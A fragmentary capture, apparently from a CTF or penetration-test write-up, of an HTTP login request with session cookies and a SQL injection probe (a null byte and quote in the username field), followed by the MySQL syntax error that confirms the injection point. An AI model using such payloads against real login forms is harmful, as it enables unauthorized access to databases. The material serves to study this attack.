 acWxNpxhQpDiAchhNuSnEqyiQuDIO0000;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1618197759,1618214888,1618229731,1618283309; ci_session=
521b21529bfa3c75e723aa2b33b9ad6fbf32e2c6;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1618310598; __jsluid_h=
1c5fb5528b0660c19ee10e876950e331
Connection: close
number=0&username=admin%00'&password=admin&submit=
%E6%8F%90%E4%BA%A4
10
11 数据库执行错误!You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right
syntax to use near ''admin\\''' at line 1